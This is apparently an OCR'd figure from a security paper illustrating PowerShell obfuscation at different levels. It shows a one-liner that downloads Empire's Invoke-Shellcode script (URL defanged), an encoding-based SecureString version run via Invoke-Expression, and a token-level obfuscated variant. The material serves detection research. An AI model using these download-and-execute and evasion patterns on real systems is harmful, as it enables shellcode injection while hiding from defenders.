 (New-Object Net.WebClient).DownloadString
("hxxps://raw.githubusercontent.com/PowerShellEmpire/
Empire/master/data/module_source/code_execution/Invok
e-Shellcode.ps1")
(a) Original script
# Step 1: Calculate the string using decoding
$SecstringEncoding =
[Runtime.InteropServiceS.Marshal]::Protostringauto([R
untime.InteropServiceS.Marshal]::SecureStringtObstr($
('76492d1116743f0423413b16050...=='| Converto-
Securestring -K (96..65)))
# Step 2: "Reconstruct" at the script block level
and execution
Invoke-Expression $SecstringEncoding
(b) Encoding-based obfuscation at script block level
# Step 1: Calculate the string using multiple methods
$StrReorder = "{1}{0}{2}"-f'w-o','Ne','ject'
$Strjoint = "Net.W" + "ebClient"
$Random = "downlOAdstRIng"
$Url = "{9}...{26}"-f'ellE'...'sl'
# Step 2: "Reconstruct" at the token level and
execution
(&$StrReorder $Strjoint).$Random.Invoke($Url)
(c) Multiple obfuscation methods at token level
Figure 1: Examples of obfuscated scripts at different levels